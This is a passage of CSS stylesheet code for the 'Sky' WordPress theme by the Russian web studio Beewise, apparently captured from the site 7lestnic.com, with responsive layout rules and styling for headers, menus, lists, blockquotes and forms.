ul{opacity:0;pointer-events:none;max-height:0;background-color:#ebebeb;flex-direction:column;z-index:40}.h_nav.active ul{opacity:1;pointer-events:auto;max-height:2000px;padding:12px}.h_nav ul li{margin:0;width:100%}.h_nav ul li::before{display:none}.h_nav ul li .sub-menu{position:relative;top:inherit;left:inherit;display:none;opacity:1;pointer-events:auto;background-color:transparent}.h_nav ul li:hover .sub-menu{top:inherit}.h_nav ul li.active .sub-menu{display:block}.c_now-head{float:none;width:100%;margin-bottom:12px}.c_now-list{float:none;width:100%}.c_data{width:calc(100% - 30px)}.c_data-comm,.c_data-like{min-width:64px}.c_txt ul,.c_txt ol{margin-left:5px}.c_txt li{padding-left:45px}.c_txt blockquote{padding-right:25px}.c_single-data__item{margin-left:15px;margin-right:0;min-width:57px}.c_single-relate__list .c_now-item{width:100%;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even){text-align:left;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:left;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) a{float:right;padding:0;margin:0}.c_single-relate__list .c_now-item:nth-child(even) a::before{right:inherit;left:-75px}.f_info{justify-content:flex-end}.f_menu{width:100%}.f_menu ul{justify-content:center}.h_nav ul li ul.sub-menu{position:relative;left:0;top:0;margin:15px 0 0;background:transparent;border-radius:0;box-shadow:none}.h_nav ul li ul.sub-menu li{padding:0;min-height:auto}.h_nav ul > li > ul.sub-menu li ul{left:0;margin:0}.c_interest-cat::before{width:0}.c_interest-cat .c_start-item{margin:0 15px!important}.c_interest-head{text-align:center}.c_single-top h1{padding:10px 10px 10px 25px;margin:20px 0 0 -25px;width:calc(100% + 50px)}}@media screen and (min-width:801px) and (max-width:900px){.c_item__2-version{width:100%;float:none}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin:0 0 20px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin:0 0 20px}}@media screen and (max-width:800px){.h_menu{margin-right:15px}.c_txt iframe[src]{height:350px}.c_start-cat{width:calc(100% - 32px)}.c_start-cat .c_start-item{width:calc(50% - 12px);margin:0 6px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:6px}.c_start-cat .slick-prev{left:-12px}.c_start-cat .slick-next{right:-12px}.c_main{float:none;width:100%}.c_sidebar,#left_sidebar .c_sidebar{float:none;width:340px;margin:40px auto 0;clear:both}.alignleft,.alignright{float:none;margin:10px auto}.content_top_sidebar .c_sidebar{margin:40px auto 0}.c_interest-head{text-align:center}.c_start-head{width:285px;margin:60px 0 0}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.single_c_sidebar #categories-2 .s_head{padding:40px 0 15px}}@media screen and (max-width:721px){.c_start-list_three,.c_interest-cat{width:360px}}@media screen and (max-width:700px){.h_menu-btn{display:block}.h_menu ul{position:absolute;top:-40px;right:0;width:150px;opacity:0;pointer-events:none;background-color:#fff;flex-direction:column;padding:12px 10px 5px;z-index:50;box-shadow:0 2px 5px rgba(0,0,0,.5)}.h_menu.active ul{top:34px;opacity:1;pointer-events:auto;z-index:99999}.h_menu ul li{width:100%;margin:0;text-align:center}.h_menu ul li a{padding:4px;text-align:center}.c_start-head{float:none;width:100%;margin:0 0 20px;font-size:30px;line-height:36px;text-align:center}.c_start-head span{display:inline}.c_start-list{width:390px;float:none;margin:auto}.c_start-item{width:100%;margin-left:0}.c_interest-cat .c_start-item{margin-left:0}.c_interest-cat::before{width:0}.c_now-list{padding-right:0;overflow:visible}.c_now-list .slick-prev,.c_now-list .slick-next{top:-40px}.f_logo{float:none;margin:auto;text-align:center}.f_info{float:none;width:100%}.f_copy{width:100%;text-align:center}.c_interest-head{text-align:center}.c_start-head{height:auto}.c_item__2-version{width:100%;float:none}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin:0 0 20px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin:0 0 20px}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.thumb__active{display:block;width:calc(100% - 30px);height:auto;margin:0 auto}.thumb__active img{width:100%;height:auto}}@media screen and (max-width:600px){.h_search{width:calc(100% - 65px)}.h_search.h_search_full{width:100%}.c_txt iframe[src]{height:300px}.c_start-cat{max-width:400px}.c_item{padding:25px 25px 55px}.c_item-data{bottom:15px;left:25px;width:calc(100% - 50px)}.h_logo{float:none;margin:auto;text-align:center}.h_info{float:none;width:100%;justify-content:space-between;margin-top:20px;position:relative;right:auto;top:auto}.h_search{width:calc(100% - 65px);margin-left:0;margin-right:10px}.h_search.h_search_full{width:100%;margin-left:0;margin-right:0}.h_menu ul{left:0}.c_interest-head{text-align:center}.c_single-top h1{padding:10px 10px 10px 15px;margin:20px 0 0 -25px;width:calc(100% + 50px)}.c_item:nth-child(2n+1) .c_item-title span{margin:0 0 0 -25px;width:calc(100% + 50px)}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.c_comment-form .form-smilies{width:80%;margin:0 auto 10px}.post-ratings{margin:40px 0;text-align:center;justify-content:center}}@media screen and (max-width:500px){.c_start-list{width:380px}.c_start-list_three{width:380px}.c_txt iframe[src]{height:250px}.c_single-top h1{font-size:21px;line-height:27px}.c_txt ul,.c_txt ol{margin-left:0}.c_single-gocomm{float:none;width:190px;margin:0 auto 15px}.c_single-data__item{margin-left:0;margin-right:15px}.c_single-relate__list{width:calc(100% - 1px)}.c_comment-form .form-label{float:none;width:100%;margin-bottom:20px;border-right:none}.form-textarea{margin:0}.c_comment-form input[type="submit"]{display:block;margin:auto}.f_menu ul{flex-direction:column}.f_menu ul li{margin:0 0 10px;text-align:center}.f_menu ul li::before{display:none}.c_data{text-align:center}.c_data-chapter{width:100%;border-radius:4px}.c_interest-head{text-align:center}.c_item__2-version-footer{position:relative;margin:20px 0}.c_item__2-version-footer .c_item__2-version-data__date{display:none}.c_item__2-version-data__date-mobile{display:block!important;text-align:right;float:right}.c_item__1-version:nth-child(3n){display:block}.c_item__3-version{display:block}.c_item__3-version .c_item__3-version-thumb,.c_item__3-version .c_item__3-version-data{width:100%}.c_item__3-version-footer{position:relative;margin:20px 0;left:auto;bottom:auto}.c_single-top h1{padding:10px 0 0 15px;margin:0 0 0 -25px}.c_thumb{display:none}.c_single-top{min-height:auto}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb{padding:0 0 0 15px}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top .breadcrumb a:hover{color:#999}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px;background:none}.c_single-data__share{display:block}.c_single-data__share .ya-share2{display:block;margin:15px 0 0;text-align:left}.h_nav ul li ul.sub-menu li{white-space:normal}.c_comment-form .form-smilies{width:80%;margin:0 auto 10px}.post-ratings{margin:40px 0;text-align:center;justify-content:center}}@media screen and (max-width:400px){.m_inb{padding-left:7px;padding-right:7px}.h_menu ul{left:0}.c_start-head span{display:block}.c_start-list{width:300px}.c_interest-cat{width:300px}.c_single-top{min-height:auto}.c_start-list_three{width:300px}.c_start-cat{width:100%}.c_start-cat .c_start-item{width:100%;margin:0}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{display:none}.c_item{padding:20px 15px 45px;min-height:210px}.c_item p{font-size:13px;line-height:18px}.c_item-data{bottom:10px;left:15px;width:calc(100% - 30px)}.c_item-data__comm:not(.c_single-data__item),.c_item-data__like:not(.c_single-data__item) .post-ratings,.c_item-data__view:not(.c_single-data__item){line-height:15px;padding-left:24px;min-width:50px;min-height:15px}.c_item-data__comm:not(.c_single-data__item)::before,.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:18px;height:15px;background-size:35px 30px}.c_item-data__view:not(.c_single-data__item)::before{width:20px;height:15px;background-size:20px 15px}.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:17px;background-position:-18px 0}.c_item:nth-child(even) .c_item-data__comm::before{background-position:0 -15px}.c_item:nth-child(even) .c_item-data__like .post-ratings::before{background-position:-18px -15px}.c_item-data__date{padding-top:0}.c_data{width:100%;margin:10px 0 0}.c_txt li{padding-left:40px}.c_txt ol li::before{width:35px}.c_txt ul li::before{width:35px;background-position:right center}.c_txt ol li ol li::before{width:50px}.c_txt ul li ul li::before{width:50px;background-position:left center}.c_txt ul.contents li::before{width:10px}.c_single-data{text-align:center}.c_single-data__item{margin:0 10px}.c_single-data__share{float:none;display:block;width:100%;text-align:center;margin-top:15px}.c_single-relate__head{margin-bottom:15px;text-align:center}.c_single-relate__list{width:calc(100% - 1px)}.c_sidebar{width:290px}.s_head{padding-bottom:10px;font-size:22px;line-height:19px}.s_rescomm{padding:10px}.c_txt iframe[src]{height:200px}.c_thumb{display:none}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{width:100%;margin:0 0 10px;font-size:25px}.c_interest-head{text-align:center}.post-ratings{margin:20px 0;text-align:left;justify-content:center;font-size:14px;height:20px;line-height:18px}.post-ratings img{width:20px;height:19px}.comment-respond{margin:0;padding:30px 0}.c_single-top{padding-top:30px;padding-bottom:10px}.c_single-top h1{background:none!important;box-shadow:none!important;padding:0!important;margin:0!important}.c_now-item{max-width:384px;width:100%}.c_start-item__link{font-size:18px;line-height:20px}.c_txt ul > li:hover::before,.desc ul > li:hover::before{left:0}.c_txt ol > li:hover::before,.desc ol > li:hover::before{padding-left:0}.c_data-comm,.c_data-like,.c_data-date{margin-left:10px}.c_item:nth-child(2n+1) .c_item-title span{margin:0 0 0 -15px;width:calc(100% + 30px)}#gallery-1 .gallery-item{width:100%!important}.c_item__2-version-thumb img{object-fit:cover}.c_item__2-version-meta .c_item__2-version-cat,.c_item__3-version-meta .c_item__3-version-cat{width:50%;display:block;float:left}.c_item__2-version-meta,.c_item__3-version-meta{overflow:hidden}.c_sidebar,#left_sidebar .c_sidebar{float:none;width:280px;margin:40px auto 0;clear:both}.comment-respond .comment-respond{padding:0}.c_txt p.wp-caption-text,.gallery-caption{margin:0 0 20px}.f_info{line-height:18px}.f_menu{padding-top:15px;padding-bottom:15px}.c_single-top .breadcrumb{padding:0 0 15px}.c_single-top .breadcrumb a:hover{color:#999!important}.h_nav ul ul.sub-menu li.menu-item-has-children .fa{top:9px}.c_txt blockquote,.desc blockquote,.fseo_cat_descr_bottom blockquote{margin:25px 0 10px -35px}.c_txt blockquote.lightbulb,.desc blockquote.lightbulb,.fseo_cat_descr_bottom blockquote.lightbulb,.c_txt blockquote.speaker,.desc blockquote.speaker,.fseo_cat_descr_bottom blockquote.speaker,.c_txt blockquote.comments,.desc blockquote.comments,.fseo_cat_descr_bottom blockquote.comments,.c_txt blockquote.exclamation,.desc blockquote.exclamation,.fseo_cat_descr_bottom blockquote.exclamation,.c_txt blockquote.info,.desc blockquote.info,.fseo_cat_descr_bottom blockquote.info,.c_txt blockquote.question,.desc blockquote.question,.fseo_cat_descr_bottom blockquote.question{margin:25px 0 10px -35px}.c_single-data__share .ya-share2{display:block}.thumb__active{display:block;width:100%;height:auto;margin:20px auto 0}.c_single-data__share{display:block}.c_single-data__share .ya-share2{display:block;margin:15px 0 0;text-align:center}.c_content_top{padding-top:20px}.c_cat,.fseo_cat_descr_bottom{margin-bottom:20px}.c_comment-form .form-smilies{width:100%;margin:0 auto 10px}body .c_interest-head{color:#000;margin-bottom:10px}.f_menu ul > li > ul.sub-menu{bottom:20px;left:45px}.f_menu ul li.menu-item-has-children .fa{top:3px;right:25px}.f_menu ul > li > ul.sub-menu li ul{left:0;bottom:100%}.comment-form .add_comment_name_email input[type="text"]{margin:0 0 30px}.post-ratings span{clear:both;display:block;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/themes/sky/style.css
body_size: 101399
content:
/*
Theme Name: Sky
Theme URI: https://beewise.ru/themes/sky
Description: Wordpress шаблон Sky, разработчиком которой является веб-студия Beewise. Для того, чтобы вносить изменения в шаблон и не потерять их при обновлении темы, активируйте шаблон Sky Child - https://beewise.ru/wp-content/uploads/child/sky-child.zip
Author: Иван Курлюта, веб-стуудия Beewise
Author URI: https://beewise.ru/
Version: 1.8.3
Text Domain: sky
Tags: left-sidebar, right-sidebar, editor-style, theme-options, two-columns
*/

@charset "utf-8";

*, *::before, *::after {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}

body {
	font: 14px/21px 'Ubuntu', Arial, sans-serif;
	word-wrap: break-word;
    overflow-wrap: break-word;
}

button:active, button:focus {
  outline: none;
}

button::-moz-focus-inner {
  border: 0;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; 
}

.m_box {
	width: 100%;
	min-width: 320px;
	position: relative;
}

.m_inb {
	width: 97%;
    min-width: 320px;
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    border-top: 0px solid transparent;
}

.m_inb:after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

input, textarea {
    font-family: 'Ubuntu', Arial, sans-serif;
}

/* Header */
.header {
	padding-top: 20px;
    padding-bottom: 20px;
}

.h_logo {
    float: left;
    display: block;
    color: #383838;
    font-size: 28px;
    font-weight: bold;
    line-height: 30px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_logo img {
    max-height: 50px;
    vertical-align: middle;
}

.h_logo img.logo300x200 {
	max-width: 300px;
    max-height: 200px;
    vertical-align: middle;
	object-fit: cover;
}

.h_logo img.logo200x150 {
	max-width: 200px;
    max-height: 150px;
    vertical-align: middle;
	object-fit: cover;
}

.h_logo img.logo250x100 {
	max-width: 250px;
    max-height: 100px;
    vertical-align: middle;
	object-fit: cover;
}

.h_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -18px;
}

.h_menu {
    padding-top: 5px;
    padding-bottom: 5px;
    position: relative;
}

.h_menu-btn {
    display: none;
    text-transform: uppercase;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.h_menu-btn span {
    display: inline-block;
    vertical-align: top;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    margin: 7px 0 0;
    position: relative;
}

.h_menu-btn span::before, .h_menu-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_menu-btn span::before {
    top: -7px;
}

.h_menu-btn span::after {
    bottom: -7px;
}

.h_menu.active .h_menu-btn span {
    background: transparent;
}

.h_menu.active .h_menu-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_menu.active .h_menu-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_menu ul {
    list-style: none;
    font-size: 0;
    text-align: right;
}

.h_menu ul li {
    display: inline-block;
    vertical-align: top;
    margin-right: 25px;
}

.h_menu ul li a, .h_menu ul li span {
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
}

.h_menu ul li a:hover, .h_menu ul li span {
    text-decoration: underline;
}

.h_search {
    width: 140px;
    height: 30px;
    background-color: #f6f6f6;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    overflow: hidden;
    margin-left: 30px;
}

.h_search input {
    height: 28px;
    background-color: transparent;
    border: none;
    outline: none;  
}

.h_search-btn {
    float: right;
    width: 23px;
    margin-right: 5px;
    background: url(img/bg-search-btn.png) center no-repeat;
    color: #6f6f6f;
    font-size: 12px;
    cursor: pointer;
}

.h_search-inp {
    float: left;
    width: calc(100% - 35px);
    margin-left: 7px;
}

/* Nav */
.h_nav {
    padding-top: 15px;
    padding-bottom: 5px;
    background-color: #ebebeb;
    transition: all .3s ease;
    z-index: 21;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.h_nav-btn {
    float: right;
    display: none;
    text-transform: uppercase;
    width: 100%;
    height: 15px;
    margin-bottom: 10px;
    text-align: right;
    cursor: pointer;
}

.h_nav-btn span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    margin: 7px 0 0;
    position: relative;
}

.h_nav-btn span::before, .h_nav-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_nav-btn span::before {
    top: -7px;
}

.h_nav-btn span::after {
    bottom: -7px;
}

.h_nav.active .h_nav-btn span {
    background: transparent;
}

.h_nav.active .h_nav-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_nav.active .h_nav-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_nav ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.h_nav ul li {
    display: block;
    margin-right: 34px;
    position: relative;
    padding-bottom: 15px;
    margin-bottom: -5px;
}

.h_nav ul li.menu-item-has-children {
    padding-right: 17px;
}

.h_nav ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.h_nav ul li.menu-item-has-children .fa {
    position: absolute;
    top: 4px;
    right: 0;
    color: #383838;
    width: 8px;
    height: 4px;
}

.h_nav ul ul.sub-menu li.menu-item-has-children .fa {
    top: 14px;
    right: 10px;
}

.h_nav ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.h_nav ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    top: 35px;
    left: -16px;
}

.h_nav ul > li > ul.sub-menu li ul {
    left: 100%;
    top: 0;
}

.h_nav ul li:hover > ul.sub-menu {
    display: block;
}

.h_nav ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.h_nav ul li ul.sub-menu li:first-child {
    border-top: none;
}

.h_nav ul li ul.sub-menu li::before {
    display: none;
}

.h_nav ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.h_nav ul li ul.sub-menu li a:hover {
    color: #383838;
}

.h_nav ul li::before {
    content: '';
    position: absolute;
    top: 4px;
    right: -18px;
    width: 2px;
    height: 12px;
    background-color: #cdcdcd;
}

.h_nav ul li:last-child::before {
    display: none;
}

.h_nav ul li a {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li span {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li li span {
    text-transform: none;
    padding: 5px 0;
}

.h_nav ul li a:hover, .h_nav ul li span {
    text-decoration: underline;
}

.c_txt p {
    margin-bottom: 15px;
}

.spoiler {
    margin-bottom: 15px;
    border: 1px solid #e1e1e1;
}

.spoiler .spoiler_body {
    display: none;
    padding: 20px;
}

.spoiler .spoiler_title {
    color: #383838;
    border-bottom: 3px solid #e1e1e1;
    padding: 5px 20px;
    cursor: pointer;
    position: relative;
}

.spoiler .spoiler_title .fa {
    position: absolute;
    right: 20px;
    top: 11px;
}

.spoiler .spoiler_title .fa-arrow-up {
    display: none;
}

.spoiler .spoiler_title.active {
    border-bottom: 8px solid #e1e1e1;
}

.c_txt .spoiler .spoiler_body blockquote, .desc .spoiler .spoiler_body blockquote, .fseo_cat_descr_bottom .spoiler .spoiler_body blockquote {
    width: 100%;
        margin: 30px 0 25px 0;
}

.post_paginations {
    width: 100%;
    text-align: center;
    padding: 0;
	clear: both;
}

.post_paginations a {
    background: #e1e1e1;
    padding: 7px 10px;
    text-decoration: none;
    color: #383838;
    margin: 0 3px;
}

.post_paginations a:hover {
    background: #383838;
    color: #e1e1e1;
}

.post_paginations span {
    background: #383838;
    color: #e1e1e1;
    margin: 0 3px;
    padding: 7px 10px;
}

.c_txt iframe[src],
.desc iframe[src] {
    width: 100%;
    max-width: 100%;
    height: 350px;
    border: 0;
}

.c_txt object,
.desc object {
    max-width: 100%;
}

.c_txt h2, .c_txt h3, .c_txt h4, .c_txt h5, .c_txt h6,
.desc h2, .desc h3, .desc h4, .desc h5, .desc h6,
.fseo_cat_descr_bottom h2, .fseo_cat_descr_bottom h3, .fseo_cat_descr_bottom h4, .fseo_cat_descr_bottom h5, .fseo_cat_descr_bottom h6 {
    position: relative;
    padding: 6px 0;
    margin-bottom: 15px;
    color: #383838;
    font-weight: 500;
    line-height: 28px;
}

.c_category-data__share {
    width: 100%;
    margin: 0 0 30px 0;
    text-align: right;
}

.c_txt h2,
.desc h2 {
    font-size: 23px;
}

.c_txt h3,
.desc h3 {
    font-size: 20px;
}

.c_txt h4,
.desc h4 {
    font-size: 18px;
}

.c_txt h5,
.desc h5 {
    font-size: 18px;
    font-weight: normal;
}

.c_txt h6,
.desc h6 {
    font-size: 15px;
    font-weight: normal;
}

.c_txt ul, .c_txt ol,
.desc ul, .desc ol {
    margin: 0 0 20px 25px;
    list-style: none;
}

/* Gallery */

.c_txt ul.wp-block-gallery,
.desc ul.wp-block-gallery {
    margin: 0 -8px;
}

.c_txt ul.wp-block-gallery li,
.desc ul.wp-block-gallery li {
    padding-left: 0;
}

.c_txt ul.wp-block-gallery li:before,
.desc ul.wp-block-gallery li:before {
    display: none;
}

.c_txt .metaslider li,
.desc .metaslider li {
    padding-left: 0;
}

/* Gallery */

.c_txt ul ul, .c_txt ol ol, .c_txt ol ul, .c_txt ul ol {
    margin-left: -10px;
}

.c_txt ul ul li, .c_txt ol ol li, .c_txt ol ul li, .c_txt ul ol li,
.desc ul ul li, .desc ol ol li, .desc ol ul li, .desc ul ol li {
    margin-top: 10px;
}

.c_txt ol,
.desc ol {
    counter-reset: myCounter;
}

.c_txt li,
.desc li {
    margin-bottom: 10px;
    padding-left: 55px;
    position: relative;
}

.c_txt ol li ol li,
.desc ol li ol li {
    padding-left: 67px;
}

.c_txt ul > li::before,
.desc ul > li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_txt ul.toc_list li::before {
    display: none;
    width: 0;
    height: 0;
}

.dgwt-jg-gallery,
.c_txt .gallery {
    margin: 20px !important;
}

.c_txt .gallery .gallery-item img {
	margin: 0 auto;
}

.c_txt .gallery .gallery-caption {
	text-align: center;
}

.c_txt ul > li:hover::before,
.desc ul > li:hover::before {
    left: 10px;
}

.c_txt ol > li::before,
.desc ol > li:before {
    counter-increment: myCounter;
    content: counters(myCounter,".") " ";
    position: absolute;
    top: 2px;
    left: 0;
    padding-left: 13px;
    padding-right: 13px;
    padding-bottom: 3px;
    border-bottom: 2px solid #1cb5df;
    color: #383838;
    font-size: 16px;
    font-weight: 500;
    line-height: 15px;
    text-align: center;
    transition: all .3s ease;
}

.c_txt ol > li:hover::before,
.desc ol > li:hover::before {
    padding-left: 18px;
}

.c_txt .wpcf7 input[type="text"],
.c_txt .wpcf7 input[type="email"] {
    width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 35px;
    padding: 0 10px;
}

.c_txt .wpcf7 input[type="text"]:focus,
.c_txt .wpcf7 input[type="email"]:focus,
.c_txt .wpcf7 textarea:focus {
    border: 2px solid #383838;
    outline: none;
}

.c_txt .wpcf7 textarea {
    width: 100%;
    max-width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 200px;
    max-height: 400px;
    padding: 10px;
}

.c_txt .wpcf7 input[type="submit"] {
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    background: #383838;
    display: block;
    cursor: pointer;
}

.c_txt .wpcf7 input[type="submit"]:hover {
    background: #fff;
    color: #383838;
    border: 1px solid #383838;
}

.c_txt .wpcf7 input[type="submit"]:focus {
    outline: none;
    border: 1px solid #383838;
}

.c_txt .wpcf7 .wpcf7-recaptcha {
    margin: 0 0 20px 0;
}

.c_txt .wpcf7 div.wpcf7-response-output {
    margin: 0;
}

.c_txt blockquote,
.desc blockquote,
.fseo_cat_descr_bottom blockquote {
    width: calc(100% + 70px);
    position: relative;
    padding: 20px 35px;
    margin: 30px 0 25px -35px;
    background-color: #f0f0f0;
}

.c_txt blockquote p:last-child,
.desc blockquote p:last-child,
.fseo_cat_descr_bottom blockquote p:last-child {
    margin-bottom: 0;
}

.c_txt blockquote::before,
.desc blockquote::before,
.fseo_cat_descr_bottom blockquote::before {
    content: 'ВАЖНО';
    position: absolute;
    top: -8px;
    left: 35px;
    width: 64px;
    height: 16px;
    border-radius: 4px;
    background-color: #383838;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    text-transform: uppercase;
    z-index: 20;
}

/* Блоки внимания */

.c_txt blockquote.lightbulb,
.desc blockquote.lightbulb,
.fseo_cat_descr_bottom blockquote.lightbulb,
.c_txt blockquote.speaker,
.desc blockquote.speaker,
.fseo_cat_descr_bottom blockquote.speaker,
.c_txt blockquote.comments,
.desc blockquote.comments,
.fseo_cat_descr_bottom blockquote.comments,
.c_txt blockquote.exclamation,
.desc blockquote.exclamation,
.fseo_cat_descr_bottom blockquote.exclamation,
.c_txt blockquote.info,
.desc blockquote.info,
.fseo_cat_descr_bottom blockquote.info,
.c_txt blockquote.question,
.desc blockquote.question,
.fseo_cat_descr_bottom blockquote.question {
    padding: 35px 35px 20px 35px;
    margin: 50px 0;
	width: auto;
	margin-left: -70px;
    transform: translateX(35px);
}

.c_txt blockquote.lightbulb::before,
.desc blockquote.lightbulb::before,
.fseo_cat_descr_bottom blockquote.lightbulb::before {
    content: '\f0eb';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #7fba32;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.speaker::before,
.desc blockquote.speaker::before,
.fseo_cat_descr_bottom blockquote.speaker::before {
    content: '\f0a1';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #21c2b5;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.comments::before,
.desc blockquote.comments::before,
.fseo_cat_descr_bottom blockquote.comments::before {
    content: '\f0e5';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #a186be;
    font-size: 23px;
    line-height: 35px;
}

